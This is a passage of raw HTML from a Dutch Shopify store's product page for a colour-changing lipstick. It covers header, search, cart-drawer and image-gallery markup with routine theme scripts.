          ><img src="//kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=500" alt="Kumika" srcset="//kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=50 50w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=100 100w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=150 150w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=200 200w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=250 250w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=300 300w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=400 400w, //kumika.nl/cdn/shop/files/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938&amp;width=500 500w" width="200" height="66.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=500" alt="Kumika" srcset="//kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=50 50w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=100 100w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=150 150w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=200 200w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=250 250w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=300 300w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=400 400w, //kumika.nl/cdn/shop/files/molla._19_1e3611fc-633d-4acb-bf1a-3cea80c7f8ba.png?v=1757696703&amp;width=500 500w" width="200" height="67.6" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Klantenservice</span>
                  </a></li><li><a href="https://kumika.nl/tools/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bestelling volgen </span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LJeybG1+1OqG8PnGhFltwl/ctlctRW6cijO4xNnftOKhPpanYXWpEFnztsJYOM5CLlgIYqZJFUSBATA+xjuvoxp3xjmU+1RgXEExRYYXnMZmy0FxD4ZJNuPhj+X/cFYqBkbPzV5wPp2oUFUyy6gjYb+XQsZpdt+Ln6bbCJX0yxqrctxcDR0qx5PwUri0M2z/jFZhS2UtNLi0hMgmkIuP1EE1DQ+XYsUPvEnDshk5QWG7a0Bfgs99lA3Ir7RuYp7XL2xY2E9BcQ8tfKw9rp77OsvUF7nwavacoi4706OKO3JttgoFFB94gWavy3xjL6seRkRwVzvI6nduFQbldgS72/pXKWbMYKCc5MB6t8n/xhA2xfcUNMZf/QFrtVQavVwS8weJ2uj3zJBlW1KeHbChew==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Winkelwagen</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Kumika",
    
      "logo": "https:\/\/kumika.nl\/cdn\/shop\/files\/molla._20_1ac0b4b9-ef8c-495c-ba11-79ab1f34bf18.png?v=1757693938\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kumika.nl"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Je winkelwagen"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Je winkelwagen is leeg</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Sluiten"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Terugkeren naar winkel
                </a>
              
</div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Sluiten"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
          <h3 class='h3 center'>To customize the cart, add blocks to the Cart drawer section (under the Header group)</h3>
        
        
        
        
      </div>
      <div class="drawer__footer">
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer cart-drawer.drawer.cart-drawer--desktop-width-normal.cart-drawer--mobile-width-full.animate.active {display: none; background: transparent;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26642473746765__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--26642473746765__main"
  class="color-background-1 gradient section-template--26642473746765__main-padding"
  data-section="template--26642473746765__main"
><style data-shopify>.section-template--26642473746765__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26642473746765__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--26642473746765__main,
    #MediaGallery-template--26642473746765__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26642473746765__main,
      #MediaGallery-template--26642473746765__main-duplicate {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 95%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--26642473746765__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--26642473746765__main"
  
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26642473746765__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26642473746765__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26642473746765__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26642473746765__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    ><li
            id="Slide-template--26642473746765__main-46513105764685"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26642473746765__main-46513105764685"
            data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=246 246w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=493 493w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=600 600w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=713 713w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=823 823w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=990 990w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=246 246w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=493 493w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=600 600w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=713 713w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=823 823w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=990 990w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/S0e287470d1114e6bb6935c5a3d7ba186W.webp?v=1702563425&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513105764685">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513105928525"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26642473746765__main-46513105928525"
            data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/Sdd79a557909f49159baf187b8a700534l.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46513105928525">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26642473746765__main-46513152229709"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26642473746765__main-46513152229709"
            data-alt="TIRZA™ | Crystal Jelly Bloem Kleur Transformerende Lippenstift"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1946" alt="" srcset="//kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=246 246w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=493 493w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=600 600w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=713 713w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=823 823w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=990 990w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1100 1100w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1206 1206w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1346 1346w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1426 1426w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1646 1646w, //kumika.nl/cdn/shop/files/9_800x_db3f1b04-fe41-43fa-96d3-ed68a055774f.webp?v=1702563638&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26642473746765__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
